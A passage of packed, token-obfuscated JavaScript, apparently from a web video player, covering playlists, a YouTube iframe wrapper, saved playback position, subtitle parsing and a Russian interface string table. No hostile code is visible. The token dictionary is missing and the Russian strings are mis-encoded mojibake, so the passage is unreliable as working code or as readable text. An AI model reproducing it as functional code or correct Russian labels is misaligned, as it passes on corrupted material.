o.1r){if(o.1r.2r(y)){if(o.1r[y].bJ==v.4L){v.4L=y}}}}if(I(o.1r[v.4L])){ef(o.1r[v.4L]);B y=o.1r[v.4L][\'aM\'];ca(y);if(v.X.k4==1&&C.3d!=1){6a(0);1E(E(){2C()},4J)}F{1E(E(){bN(y);2C()},4J)}v.4L=1Y}F{ca(0)}}F{ca(0)}if(C.3d==1){if(!I(o.3d)){o.3d=1x LN()}}};G.i9=E(x){if(I(o.1r[x])){ef(o.1r[x]);4O(o.1r[x][\'aM\'],0);bN(o.1r[x][\'aM\'])}};G.jc=E(x){if(I(o.1r[x])){ef(o.1r[x]);if(o.1r[x]["3j"]){ca(o.1r[x][\'aM\']);le(x);o.U.cH(o.1r[x]["3j"],1);lf(x);bN(o.1r[x][\'aM\']);if(o.3d){o.3d.m0()}}F if(o.1r[x]["4H"]){6a(x)}}};E wy(x){if(I(o.1r[x])){de=\'\';6a(0);ef(o.1r[x]);le(x);4O(o.1r[x][\'aM\'],0);lf(x)}};G.bP=E(){lS=H;x=2A(5K)+1;if(3u!=\'\'){o.bC[3u]=H;5f=tY(5f,3u)}if(v.5f==1){x=rv(5f);if(x==1P){if(v.LV==1||v.X.dG==1){cg.Bs(E(a,b){O 2H.5E()-0.5});V(B x in cg){if(cg.2r(x)){5f[x]=cg[x]}}x=rv(5f)}F{o.U.zp()}}}F{if((1R[x]=="uG"||5K==-1)&&3u!=\'\'){B y=44.3H(o.1r).K(3u);if(y<44.3H(o.1r).Q){B z=o.1r[44.3H(o.1r)[y+1]];if(z){if(I(z.4H)){z=o.1r[44.3H(o.1r)[y+2]]}G.jc(z.id);x=-1;o.U.2E()}}}}if(x>-1){4O(x,0);bN(x)}};E bN(x){if(f[x]&&!gS){if(C.3w==1){B to=f[x].k0-20;B m=1x 5i({"mc":18,"1C":"ik","to":to,"Y":0.3,"me":"wc","7N":"ak"})}F{B to=f[x].wv-1z.2N/2+20;B m=1x 5i({"mc":18,"1C":"8R","to":to,"Y":0.3,"me":"vY","7N":"ak"})}1E(8O,2q)}}E rv(3Y){B 3H=44.3H(3Y);B x;V(B i=0;i<3H.Q;i++){x=3Y[3H[3H.Q*2H.5E()<<0]];if(x){1g}}O x};G.aX=E(){aX()};E aX(){if(m9>-1){8f(m9);if(2P==\'1y\'){6c[0].22=2H.4P(o.3A.x*1i)+\'%\'}}};G.dR=E(){if(v.5f==1){O 44.3H(5f).Q>0}B x=J;if(o.1r){x=44.3H(o.1r).K(3u)<44.3H(o.1r).Q-1}O x};G.je=E(){if(I(o.gl)){wy(o.gl)}};G.tw=E(){B x=5K>0;if(o.1r){B y=44.3H(o.1r);B z=y.K(3u);x=z>0;if(z==1){if(I(o.1r[y[0]].4H)){x=J}}}O x};G.jk=E(){O I(o.1r)};G.fc=E(){m5=H;if(G.tw()){B x=2A(5K)-1;if(x<0){B y=44.3H(o.1r).K(3u);if(y>0){B z=o.1r[44.3H(o.1r)[y-1]];if(z){if(I(z.4H)){z=o.1r[44.3H(o.1r)[y-2]]}if(z){G.jc(z.id);o.U.2E()}}}}F{4O(x,0);bN(x)}}};G.jt=E(){if(5K>0){bN(5K)}};E ef(x){if(x[\'oE\']!=-1){ef(o.1r[x[\'gq\']]);6a(x[\'gq\'])}F{6a(0)}};G.g=E(x){9K(x){1j"W":O wC();1g;1j"Z":O 1z.2N;1g;1j"1d":O 1z.wv;1g;1j"AW":O 18.wu;1g;1j"AX":O C.d0;1g;1j"x":O 4D(1z.C.19);1g;1j"y":O 4D(1z.C.1d);1g;1j"1o":O 1z.C.1o;1g;1j"1n":O bR;1g;1j"7G":O lI;1g;1j"1a":O 1a;1g;1j"9C":O 1a+9C;1g;1j"4u":O 4u;1g;1j"X":O is=="X";1g;1j"rY":O hq;1g;1j"9N":O o.1r[o.9N]?o.1r[o.9N].1M:\'\';1j"aD":O v.aD?v.aD:\'\'}};G.4u=E(){if(is=="1e"){B x=0;V(B i=1;i<11;i++){if(1R[i]=="4z"){B y=o.2a.Q;if(I(v.lq)){B z=v.lq.2u(",");V(B j=0;j<z.Q;j++){if(o.2a.K(z[j])>-1){y--}}}if(y>0){if(y>1||(y==1&&o.2a!=1&&C.vt==1)){x++}}}if(1R[i]=="56"){if(o.56){x++}}if(1R[i]=="5Y"){if(o.2t==\'aq\'||v.5Y){x++}}if(1R[i]=="6r"){if(o.5N.Q>0){x++}}if(1R[i]=="ao"&&v.6O==1){if(o.lJ.Q>0){x++}}if(1R[i]=="2k"){if(I(o.2b)){V(B s=0;s<o.2b.Q;s++){if(o.2b[s]!=\'\'){x++;1g}}}if(x==1&&o.hb==1){x=0}}if(1R[i]=="4S"){if(o.2t!="9n"){x++}}if(1R[i]=="1y"){x++}if(1R[i]){if(1R[i].K("7C")>0){x++}}if(v.1e[is+i+\'1l\']==1){x--}}O x==0}F if(is=="X"){O f.Q==0}F{O 4u}};G.3Z=E(){if(1z.5h==o.1K){1z.2V(18);o.1K.2V(1z);o.3d?o.3d.3Z():\'\';1z=1P;18=1P;gS=H}}};B nu=E(1c,h9){B 6K=J;if(1c.K(\'6K\')==0){6K=H;1c=1c.1t(5)}B lv=lN(1c);B 1H;B 3h;B gZ=J;B 3F=J;B mE=J;B lY=J;B 2y=H;B s6=[];B aL=1;B hD=J;B rO;B cI=0;B lp=0;B lX=J;B lA=\'Az\'+v.id+(6K?\'6K\':\'\');B 1z=1N(\'1U\');1z.5R(\'id\',lA);h9.1L(1z);o.56=J;!6K?o.U.i7():\'\';if(o.1m.2B){v.42=1}if(v.vJ!=1){B 7u=1N(\'1U\');h9.1L(7u);L(7u,{1h:"2f",1d:0,19:0,"2x-1w":"#mT",Z:"1i%",W:"1i%","1o":0});7u.1u("Bu",E(17){17.5P=H});if(o.1m.2B){7u.1u("dK",E(17){17.5P=H});7u.1u("2w",E(17){17.5P=H});7u.1u("dF",E(17){17.5P=H;f4(17);if(v.c5==1){1E(vw,1i);1E(lG,2q)}})}F{7u.1u("te",E(17){B x=H;if(v.29==1){if(I(v.6W)&&!mE){x=J}if(I(v.jS)&&9z()=="8S"&&Y()>0){x=J}}if(x&&v.c5==1&&v.vI!=1){2U(G);1E(lG,3W)}})}v.c5==1&&v.Mh!=1?2U(7u):\'\'}E lG(){6p(7u)}E vw(){if(v.vI!=1){2U(7u)}}if(v.42==1&&v.3O==0){7L()}if(!1W[\'6P\']){1W.Ml=E(){lo();V(B i=0;i<6Q.Q;i++){if(6Q[i].2M("id")!=v.id){if(6Q[i].2M(\'wQ\')){6Q[i].2M(\'wR\')}}}};B eY=lF("47.b5/vK","47.b5/vK","Mr");if(eY){eY.lx=E(e){o.U.9l();if(v.vQ!=1){1H=\'w0 Mq dD\';o.P.4Q()}}}}F{lo()}E lo(){if(v.42==1||6K){!gZ?8M():\'\'}F{o.U.9l()}}E 8M(){if("6P"in 1W){if(I(6P.lC)&&!gZ){1q("vF 8M");B rT=0;if(v.vJ==1){rT=1}o.2n>0?cI=2A(o.2n):\'\';3h=1x 6P.lC(lA,{Z:o.9S,W:o.bH,Mn:lv,Mo:{LJ:1,LI:lA,L4:1,L2:1,e7:1,vE:((v.nR==0||(v.L1!=1&&o.1m.9c))&&o.1m.2B?0:1),KZ:3,R:rT,L5:0,L6:1,xs:0,3O:0,bj:0},2z:{\'Lb\':rV,\'L9\':vT,\'4Q\':4Q,\'L7\':vD}});if(o.2n>0){o.2n=1Y}2C();gZ=H}F{1E(8M,4J)}}F{1E(8M,4J)}}B hZ;E rV(){1q("vF fC");3F=H;3i(rO);o.U.6H();if(6K){if(o.1m.qy){o.U.4W()}3h.lr();o.29.L8()}F{if(v.3O==1&&o.1m.qy&&!o.k6){o.U.4W();if(o.1m.2B){41(hZ);hZ=6N(vG,d9)}}if(v.42==0){3h.lr()}F{o.U.9l()}o.P.a7();if(aL!=1){7V(aL)}ay();2C()}}E vG(){B x=3h.vr();if(x==2||x==-1){o.R.2S();o.R.6H();41(hZ)}if(x==1){41(hZ)}}E vT(17){if(v.KO==1){1q(\'6P\',17.1A)}if(6K){if(17.1A==6P.cM.vR){o.29.KM()}if(17.1A==6P.cM.vS){}}F{if(17.1A==6P.cM.vS){if(lp==1){lp=0;rV()}if(!o.1G){o.U.2E()}if(cI>0){3h.vX(cI,H);cI=0;o.2n=1Y}lG();mE=H;3F=H;if(lY){3h.s8()}F{o.P.8U();o.P.ar()}vq();if(I(v.3V)){V(B i=0;i<o.2a.Q;i++){if(v.3V==o.2a[i]){5D(i)}}v.3V=1P}F{if(I(o.3V)){V(B i=0;i<o.2a.Q;i++){if(o.3V==o.2a[i]){5D(i)}}o.3V=1P}}hD=J}if(17.1A==-1&&hD&&o.1G){o.U.6H();hD=J;cu()}if(17.1A==6P.cM.KP){}if(17.1A==6P.cM.vR){8w()}if(17.1A==6P.cM.KV){if(!o.1G){}if(o.1G){hD=H;7L()}}if(17.1A==6P.cM.Lc){}}}E 4Q(17){if(6K){o.29.Ld()}F{if(17.1A==2){1H="El 47 id"}if(17.1A==5){1H="oB 4u"}if(17.1A==xO||17.1A==rS||17.1A==1i){1H="G 5V is Ly"}if(v.Lz==1){I(v.vP)?1H=v.vP:\'\'}if(v.vQ!=1){o.P.4Q()}F{1l(o.2h)}}}E 8w(){v.1B>0?cI=v.1B:\'\';o.P.8w();o.P.a7()}E cu(){if(!o.Ek&&o.1G){o.U.2S()}}E ar(){o.P.ar()}E ay(){o.P.ay();o.U.ov()}E a7(){o.P.a7()}E cC(){o.P.cC()}E 7L(){if(o.P){o.P.7L()}F{rO=1E(7L,1i)}}E vD(17){rP(17.1A)}E vq(){if(!lX){B x=3h.LA()+\'\';if(x!=\'\'&&x!=1Y){o.2a=x.2u(\',\');o.2a=o.2a.zd();if(v.s5==0){B y=o.2a.K(\'2y\');if(y>-1){o.2a.pw(y,1)}}V(B i=0;i<o.2a.Q;i++){o.2a[i]=rW(o.2a[i])}lX=H;rP(3h.LB())}}}E rP(x){o.2R=o.2a.K(rW(x+\'\'));o.R.tA(o.2R)}G.3x=E(){O{"W":0,"Z":0}};G.3c=E(x){lv=lN(x);if(o.2n>0){cI=2A(o.2n)}i9(lv)};E 9z(){B 6G=-1;if(3F){6G=3h.vr()}B x=\'\';if(6G==-1){x="8S"}if(6G==1||6G==3){x="6b"}if(6G==2){x="8S";if(o.1G){o.R.2S();o.U.6H()}}if(6G==5){x="8S"}if(6G==0){x="9L"}O x}E 2C(){3h?3h.LD(o.3D,o.4A):\'\'}E rW(x){B y=x;if(x=="Lt"){y="mO"}if(x=="jl"){y="g9"}if(x=="Ls"){y="gi"}if(x=="Li"){y="gj"}if(x=="Lj"){y="mi"}if(x=="Lh"){y="mD"}if(v.vA==1){y=2I(y)}if(x=="2y"){y=2I("2y")}s6[y]=x;O y}E Y(){O 3F?3h.Le():0};E 7V(x){3h?3h.Lf(x):\'\';aL=x};G.kL=E(){lo()};G.2E=E(){if(3F){3h.lr()}F{if(!gZ){8M()}F{}}};G.2S=E(){if(3F){3h.s8()}};G.d8=E(){if(3F){9z()==\'6b\'?3h.s8():3h.lr()}};G.3I=E(x){3F?3h.vX(x,H):\'\'};G.7B=E(){O J};G.4W=E(){3F?3h.51():\'\'};G.6I=E(){3F?3h.Ll():\'\'};G.3P=E(x){3F?3h.wX(x*1i):\'\'};G.mz=E(){O 9z()==\'6b\'};G.5d=E(){O J};G.v1=E(x){5D(x)};E 5D(x){if(3F){if(I(o.2a[x])){B y=s6[o.2a[x]];2y=y==\'2y\';B z=Y();3h.Lr(y)}}}G.dV=E(x){7V(x)};G.3F=E(){O 3F};G.6f=E(){O 9z()};G.Y=E(){O Y()};G.1k=E(){B x=3F?3h.wo():0;if(I(v.4q)){x=v.4q}O x};G.ba=E(){B x=0;if(3F){x=3h.Lp()*3h.wo()}O x};G.4y=E(){2C()};G.oX=E(){O 1H};G.2y=E(){O v.s5==1?2y:J};G.v8=E(x){i9(x)};E i9(x){1c=x;if(3h){lp=1;3h.Ln(x,0)}}G.n0=E(){if(o.1m.2B&&o.1m.8W){G.2E();lY=H}F{if(9z()=="6b"){G.2S()}}};G.fe=E(){lY=J};G.nY=E(){O H};G.3Z=E(){3F?3h.8T():\'\';3F=J;lX=J;3n{if(1z){h9.2V(1z)}h9.2V(7u)}2X(e){}}};B Bg=E(){B x=\'\';B t=0;B d=0;if(o.4V){if(v.Fa!=1){if(2K.3K("cl"+v.id+o.8p)!=1P){x=2K.3K("cl"+v.id+o.8p)}if(v.7j==1&&2K.3K("he"+v.id+o.8p)!=1P){o.7j=2K.3K("he"+v.id+o.8p)}if(I(v.6F)){if(2K.3K("cl"+o.d+v.6F)!=1P){x=2K.3K("cl"+o.d+v.6F)}if(v.7j==1&&2K.3K("he"+o.d+v.6F)!=1P){o.7j=2K.3K("he"+o.d+v.6F)}}if(o.7j&&v.7j==1){o.rz=o.7j.2u(",")}if(x.K("{")==0){if(v.wj==1){o.9N=x.1t(1,x.K("}")-1)}F{o.os=v.4L=x.1t(1,x.K("}")-1)}x=x.1t(x.K("}")+1);v.Fb==1?v.X.k4=0:\'\'}bQ(x)}};E bQ(x){if(x){if(x.K("--")>0){B y=x.2u("--");t=4a(y[0]);if(v.wj==1){o.rk=t}F{d=4a(y[1]);o.2n=t}}}}G.wO=E(){if(I(v.6F)){if(2K.3K("cl"+o.d+v.6F)!=1P){x=2K.3K("cl"+o.d+v.6F);bQ(x);o.R.cN(t,d);o.R.4c(t,d);v.1k=d}F{o.2n=0;o.R.cN(0,0);o.R.4c(0,0);v.1k=0}}};G.j8=E(t,d){if(o.P.5d()&&v.Fn==1){}F{B ct=1x 6o().7Z();2K.6X("cl"+(I(v.6F)?o.d+v.6F:v.id+o.8p),(I(o.3u)?"{"+o.3u+"}":\'\')+t+\'--\'+d+\'--\'+ct)}};G.uS=E(x){o.7j=(o.7j?o.7j+\',\':\'\')+x;2K.6X("he"+(I(v.6F)?o.d+v.6F:v.id+o.8p),o.7j)};G.9i=E(){O{t:t,d:d}}};B jW=E(){B 2Y=[];B 4u=H;B 8B;B 8v=-1;G.1B=E(x){cQ(x)};E cQ(x){if(x!=\'\'){B 1B=0;B rq=H;B hj=\'\';o.2b=x.2u(",");o.3g=[];o.3v=-1;if(qi()&&v.rD==1){if(2K.3K("rJ")!=1P){hj=2K.3K("rJ")}}F{if(o.rK){hj=o.rK}}V(B i=0;i<o.2b.Q;i++){if(o.2b[i].K("#0")==0){o.2b[i]=bu(o.2b[i])}if(o.2b[i].K("#"+v.9O)==0){o.2b[i]=o[o.fd[0]](o.2b[i])}if(o.2b[i].K("[")==0&&o.2b[i].K("]")>1){o.3g[i]=o.2b[i].1t(o.2b[i].K("[")+1,o.2b[i].K("]")-1);o.2b[i]=o.2b[i].1t(o.2b[i].K("]")+1);rq=J}F{o.3g[i]=o.2b[i].1t(o.2b[i].wi("/")+1);o.3g[i]=o.3g[i].1t(0,o.3g[i].wi("."))}if(o.2b[i].K("#0")==0){o.2b[i]=bu(o.2b[i])}if(o.2b[i].K("#"+v.9O)==0){o.2b[i]=o[o.fd[0]](o.2b[i])}}if(o.3g.Q>1&&v.kB==1){o.3g.2W(km(\'Fy\',2I(\'q8\')));o.2b.2W("8m")}if(o.3g.Q>0&&v.ac==1){if(v.FC==1){8B=0;1B++;o.3g.rC(km(\'w1\',2I(\'7T\')));o.2b.rC("")}F{o.3g.2W(km(\'w1\',2I(\'7T\')));o.2b.2W("");8B=o.3g.Q-1}}V(B i=0;i<o.2b.Q;i++){if(I(v.vZ)){if(v.vZ==o.3g[i]){1B=i;o.3v=i}}if(hj!=\'\'){if(hj==o.3g[i]){1B=i;o.3v=i}}}if(v.ac==1&&v.gX==0){o.3v=8B}I(o.R)?o.R.aZ():\'\';if(v.gX==1){o.3v=1B;if(v.kB==1&&o.2b[1B]=="8m"){rI(o.3v)}F{gC(o.3v)}}F{if(rq&&o.2b.Q<3){gC(8B==0?1:0)}v.ac!=1?o.3v=-1:\'\'}}F{3Z()}}E gC(x){if(I(o.2b[x])){if(o.2b[x].K(".")>-1){o.lV=o.2b[x].2u(" or ");o.fl=0;lO(x)}}}E rI(x){2Y[x]=44();2Y[x][0]=92();2Y[x][1]=92();V(B i=0;i<o.2b.Q;i++){1E(gC,i*4J,i)}}E lO(x){B 1c=4f(o.lV[o.fl]);B 4l=eq(1c);8v=x;o.hb=1;4l.cF=E(){o.hb=0;if(G.eo==4&&G.6f==4U){o.7X=H;wg(1c,G.cV,x)}F{if(o.fl+1<o.lV.Q){o.fl++;lO(8v)}F{lQ("fm")}}};4l.lx=E(e){o.hb=0;if(o.fl+1<o.lV.Q){o.fl++;lO(8v)}F{lQ("fm")}};4l.aj()};E lQ(x){1q("2k am e9 or ys pq");if(o.3g[o.3v]){if(o.3g[o.3v].K(2I("fm"))==-1){o.3g[o.3v]=o.3g[o.3v]+\' (\'+2I(x)+\')\'}}if(v.Fj==1&&8v>-1){o.2b[8v]=\'\';o.3g[8v]=\'\'}o.3v=-1;o.7X=J;if(o.F5){o.R.aZ();o.R.4h()}F{1E(E(){o.R.aZ();o.R.4h()},1i)}if(I(o.2k)){o.1K.2V(o.2k);o.2k=1P}}E wg(1c,x,y){if(1c.K(\'.kG\')>-1||1c.K(\'.wa\')>-1||1c.K(\'.lL\')>-1||1c.K(\'.we\')>-1){B l=o.3v;if(I(2Y[l])&&o.2b[l]=="8m"){}F{2Y[l]=44();2Y[l][0]=92();2Y[l][1]=92()}B 3J=92();3J=x.2u(/\\r|\\n/);B rs=1;B t1=0;B t2=0;B eN=(I(v.wh)?v.wh:0);if(1c.K(\'gk=\')>0){eN=1c.1t(1c.K(\'gk=\')+6)*1}V(i=0;i<3J.Q;i++){if(1c.K(\'.kG\')>-1||1c.K(\'.we\')>-1){if(3J[i].K(\'-->\')>-1&&3J[i].K(\':\')>-1){t1=hy(3J[i].1t(0,3J[i].K(\'-->\')))*1+eN;t1==0?t1=1:\'\';t2=hy(3J[i].1t(3J[i].K(\'-->\')+4,12))*1+eN;I(2Y[l][0][t1])?\'\':2Y[l][0][t1]=\'\';V(B j=t1;j<t2;j++){2Y[l][1][j]=t1}rs++}F{3J[i]=4f(3J[i]);if(3J[i]!=\'\'&&3J[i].Q>0&&3J[i]!=rs&&3J[i]!=\'Gw\'){2Y[l][0][t1]=(2Y[l][0][t1]&&2Y[l][0][t1]!=\'\'?2Y[l][0][t1]+\'<br>\':\'\')+(o.2b[l]=="8m"&&y>0?\'[dO]\':\'\')+3J[i]+(o.2b[l]=="8m"&&y>0?\'[/dO]\':\'\')}}}if(1c.K(\'.wa\')>-1||1c.K(\'.lL\')>-1){if(3J[i].K(\'G8:\')>-1){t1=hy(3J[i].1t((1c.K(\'.lL\')>-1?3J[i].K(\'=0\')+3:12),12))*1+eN;t2=hy(3J[i].1t((1c.K(\'.lL\')>-1?3J[i].K(\'=0\')+14:23),10))*1+eN;B p=\'\';if(3J[i].K(\'0,,\')>0){p=3J[i].1t(3J[i].K(\'0,,\')+3)}F{if(3J[i].K(\'wb,\')>0){p=3J[i].1t(3J[i].K(\'wb,\')+6)}}if(2Y[l][0][t1]!=1Y){2Y[l][0][t1]+=\'\\n\'+(o.2b[l]=="8m"&&y>0?\'[dO]\':\'\')+p+(o.2b[l]=="8m"&&y>0?\'[/dO]\':\'\')}F{2Y[l][0][t1]=p}2Y[l][0][t1]=2Y[l][0][t1].1X(/{.*?}/,\'\');2Y[l][0][t1]=2Y[l][0][t1].1X(/\\\\\\\\N/,\'<br>\');2Y[l][0][t1]=2Y[l][0][t1].1X(/\\\\N/,\'<br>\');V(B j=t1;j<t2;j++){2Y[l][1][j]=t1}}}}o.R.aZ();o.U.jZ();o.R.4h()}F{if(x!=\'\'){if(x.K(\'[\')==0){cQ(x)}F{lQ("1H")}}F{3Z();o.R.4h()}}}E hy(kG){B 1J=kG.2u(\':\');B 6q=0;1J.Q==2?1J.rC("aI"):\'\';1J[0]!=\'aI\'?6q+=1J[0]*qW:\'\';1J[1]!=\'aI\'?6q+=1J[1]*60:\'\';6q+=1J[2].1t(0,2)*1;6q=6q*10+1J[2].1t(3,1)*1;O 6q};E 9v(x){if(I(o.2b[x])){1q("h5",x);o.3v=x;if(I(o.3g[x])){if(o.4V&&v.rD==1){2K.6X("rJ",o.3g[x])}F{o.rK=o.3g[x]}}if(o.2t=="1F"&&o.lW==H){o.P.gr(x,"1F")}F{if(o.2t=="26"&&o.lh==H){o.P.gr(x,"26")}F{if(o.2b[x]=="8m"){rI(o.3v)}F{gC(o.3v)}}}}};G.9v=E(x){if(I(o.3v)){if(o.3v!=x){if(x==-1||(v.ac==1&&x==8B)){sb()}F{v.bm=0;o.3v=x;o.7X=H;v.gX=1;9v(x);js("2k",o.3g[x]);o.R.aZ()}}F{if(v.ac!=1){sb()}}}};G.8B=E(){O 8B};G.1n=E(x){j5(x)};G.C=E(){sR()};G.6B=E(){3Z()};E sb(){js("2k","7T");o.3v=v.ac==1?8B:-1;v.gX=0;o.7X=J;o.R.aZ();o.lW||o.lh?9v(o.3v):\'\';I(o.2k)?o.1K.2V(o.2k):\'\';o.2k=1P}E j5(Y){if(v.bm){Y=Y-v.bm*1}if(o.7X&&I(o.2b)){if(2Y){B x=o.3v;if(I(2Y[x])){if(I(2Y[x][1])){B t=2A(Y*10);if(I(2Y[x][1][t])){B y=\'\';y=2Y[x][0][2Y[x][1][t]];if(!I(o.2k)){o.2k=1N(\'1U\');o.1K.1L(o.2k);sR()}if(4u){6p(o.2k)}uZ();if(v.G0==1){y=FY(y)}if(v.kB==1){y=y.1X(/\\[dO\\]/gm,\'<6t C="1w:\'+(v.c8.K("#")==-1?\'#\':\'\')+v.c8+\'">\');y=y.1X(/\\[\\/dO\\]/gm,\'</6t>\')}o.2k.22=\'<6t C="\'+(v.uJ==1?\'2x-1w:\'+zc(v.gw,v.gv)+\';\':\'\')+\'-3R-5B-kA-1g: G4;1w:\'+(v.cj.K("#")==-1?\'#\':\'\')+v.cj+\';2Z:\'+v.sE+\'px \'+v.sE*2+\'px;3b-6l:\'+v.uQ+\'px;2L:0 0;2D-Z:\'+(v.uD?v.uD:1.8)+\';43-go:\'+v.gs+\'">\'+4f(y)+\'</6t>\';if(v.vb==1){if(o.2g){L(o.2k,{"43-3x":((v.im+((2A(v.dW)-1i)*v.im/1i))+"px")})}F{L(o.2k,{"43-3x":((v.iQ+((2A(v.dW)-1i)*v.iQ/1i))+"px")})}}4u=J}F{if(!4u&&I(o.2k)){o.2k.22=\'\';4u=H;2U(o.2k)}}}}}}}E sR(){if(o.2k){L(o.2k,{"1h":"2f","W":"1i%","2Z-19":"10%","2Z-2m":"10%","19":0,"1w":v.cj,"1D-8o":"7m","5B-hi":"3b-5B"});if(v.FM==1&&I(v.sS)){v.sS!=\'\'?L(o.2k,{"43-gF":v.sS}):\'\'}if(v.gu==1){L(o.2k,{"1D-cG":"5J 5J FI FJ"})}F{L(o.2k,{"1D-cG":"1I"})}if(v.FN==1){vj(o.2k,\'o.iG\')}F{L(o.2k,{"46-2z":"1I"})}}}E uZ(){if(!o.iG){if(o.R.jo()||v.bt>v.1v.h){L(o.2k,{"1h":"2f","1d":"2y","19":0,"2J":(v.bt*1)})}F{L(o.2k,{"1h":"2f","1d":"2y","19":0,"2J":(v.bt*1+v.1v.h*1)})}}}E 3Z(){o.3v=-1;o.7X=J;o.md=J;v.2k=1P;v.jz=1P;o.2Y=1P;o.2b=1P;if(I(o.R)){o.R.aZ()}o.3g=1P;if(I(o.2k)){o.1K.2V(o.2k);o.2k=1P}o.3v=1P;o.7X=J}};o.FP={"2y":"РђРІС‚Рѕ","1G":"РџСѓСЃРє","4Z":"РџР°СѓР·Р°","2p":"РЎС‚РѕРї","2g":"Р’Рѕ РІРµСЃСЊ СЌРєСЂР°РЅ","o3":"Р’С‹Р№С‚Рё РёР· РїРѕР»РЅРѕСЌРєСЂР°РЅРЅРѕРіРѕ СЂРµР¶РёРјР°","1e":"РќР°СЃС‚СЂРѕР№РєРё","3t":"РџР°СЂР°РјРµС‚СЂС‹","1O":"Р“СЂРѕРјРєРѕСЃС‚СЊ","51":"Р’С‹РєР»СЋС‡РёС‚СЊ Р·РІСѓРє","9B":"Р’РєР»СЋС‡РёС‚СЊ Р·РІСѓРє","7E":"Р’ Р­Р¤РР Р•","X":"РџР»РµР№Р»РёСЃС‚","4z":"РљР°С‡РµСЃС‚РІРѕ","5Y":"РЎРєР°С‡Р°С‚СЊ","2k":"РЎСѓР±С‚РёС‚СЂС‹","4S":"РЎРєРѕСЂРѕСЃС‚СЊ","ee":"РћР±С‹С‡РЅР°СЏ","1H":"РѕС€РёР±РєР°","G6":"Р’РєР»СЋС‡РёС‚Рµ Р·РІСѓРє","6r":"РђСѓРґРёРѕ","fm":"РѕС€РёР±РєР° Р·Р°РіСЂСѓР·РєРё","mO":"РћС‡РµРЅСЊ РЅРёР·РєРѕРµ","g9":"РќРёР·РєРѕРµ","gi":"РЎСЂРµРґРЅРµРµ","gj":"Р’С‹СЃРѕРєРѕРµ","oW":"Р’С‹СЃРѕРєРѕРµ","7r":"РЎР»РµРґСѓСЋС‰РёР№","d6":"РџСЂРµРґС‹РґСѓС‰РёР№","5t":"РџРѕРґРµР»РёС‚СЊСЃСЏ","z6":"РЎРєРѕРїРёСЂРѕРІР°РЅРѕ РІ Р±СѓС„РµСЂ РѕР±РјРµРЅР°","xb":"Р РµРєР»Р°РјР°","iN":"РџСЂРѕРїСѓСЃС‚РёС‚СЊ","G7":"РџСЂРѕРїСѓСЃС‚РёС‚СЊ С‡РµСЂРµР· ","x9":"РџРµСЂРµР№С‚Рё РЅР° СЃР°Р№С‚ СЂРµРєР»Р°РјРѕРґР°С‚РµР»СЏ","dW":"Р Р°Р·РјРµСЂ С‚РµРєСЃС‚Р°","bm":"РЎРґРІРёРі РїРѕ РІСЂРµРјРµРЅРё","cj":"Р¦РІРµС‚ С‚РµРєСЃС‚Р°","c8":"Р¦РІРµС‚ С‚РµРєСЃС‚Р° 2","gw":"Р¦РІРµС‚ С„РѕРЅР°","gv":"РџСЂРѕР·СЂР°С‡РЅРѕСЃС‚СЊ С„РѕРЅР°","gu":"РўРµРЅСЊ","gs":"РўРѕР»С‰РёРЅР° С‚РµРєСЃС‚Р°","bt":"РћС‚СЃС‚СѓРї СЃРЅРёР·Сѓ","mB":"РЎР±СЂРѕСЃРёС‚СЊ","q5":"РЎРѕРЅ","gt":"РџСЂРѕРїСѓСЃРє","sT":"Р§Р°СЃ","sP":"РњРёРЅСѓС‚Р°","sj":"РЎРµРєСѓРЅРґР°","zb":"Р”Р°","za":"РќРµС‚","of":"РёР·","6Z":"РџР°СЂРѕР»СЊ","yS":"РћС€РёР±РєР° РІРѕСЃРїСЂРѕРёР·РІРµРґРµРЅРёСЏ РЅР° СѓСЃС‚СЂРѕР№СЃС‚РІРµ","yV":"РРіСЂР°РµС‚ РЅР° СѓСЃС‚СЂРѕР№СЃС‚РІРµ","ao":"РљР°РЅР°Р»","1y":"РњР°СЃС€С‚Р°Р±","on":"Р’РєР».","7T":"Р’С‹РєР».","q8":"Р’СЃРµ СЃСЂР°Р·Сѓ","aW":"РєР±РёС‚/СЃ"};B 5i=E(2e){B du;B Gq;B 3a;B 4m;B 4i;B l2;B dY=0;B aL;B sd=J;B l4;if(2e.me!=1Y&&2e.mc!=1Y&&2e.1C!=1Y&&2e.to!=1Y){if(2e.Y==1P){if(2e.1C.K("hc")>-1){2e.to==0?2e.Y=0.5:2e.Y=0.2}F{2e.Y=0.15}}du=yK(2e.7N);if(2e.1C.K("1y")==-1){if(I(o.7p[2e.me])){o.7p[2e.me].q7()}}if(2e.1C.K("1y")==-1){o.7p[2e.me]=G}if(2e.1n==1){2e.mc.1S("2o",H)}3a=2e.1C.2u(\'|\');4i=6S(2e.to).2u(\'|\');4m=1x 92();V(B i=0;i<3a.Q;i++){if(!4i[i]){4i[i]=4i[0]}if(3a[i]=="hc"){4m[i]=2e.mc.g("1o")}if(3a[i]=="7K"){4m[i]=2e.mc.C.1o}if(3a[i]=="y"){4m[i]=2e.mc.g("y")}if(3a[i]=="x"){4m[i]=2e.mc.g("x")}if(3a[i]=="19"){4m[i]=2A(2e.mc.C.19)}if(3a[i]=="1y"){4m[i]=2e.mc.g("3l")}if(3a[i]=="8R"){4m[i]=2e.mc.cn}if(3a[i]=="ik"){4m[i]=2e.mc.9P}if(3a[i]=="3e"){4m[i]=2e.mc.g("3e")}if(3a[i]=="3l"){4m[i]=2e.mc.g("3l")}if(3a[i]=="W"){4m[i]=2e.mc.g("W")}if(3a[i]=="yD"){4m[i]=2e.mc.1Z;4i[i]=2H.7s(4i[i]);2e.me=="Gu"?1q("W",2e.me,4m[i],4i[i],2e.mc.1Z):\'\'}if(3a[i]=="Z"){4m[i]=2e.mc.g("Z")}if(3a[i]=="yE"){4m[i]=2e.mc.2N}4i[i]=uL(4i[i]);4m[i]=uL(4m[i])}aL=2e.Y*2q/du.Q;l2=du.Q;if(3a.Q==1&&4m[0]==4i[0]){a1()}F{1E(l3,2H.4P(aL))}}E l3(){V(B i=0;i<3a.Q;i++){B 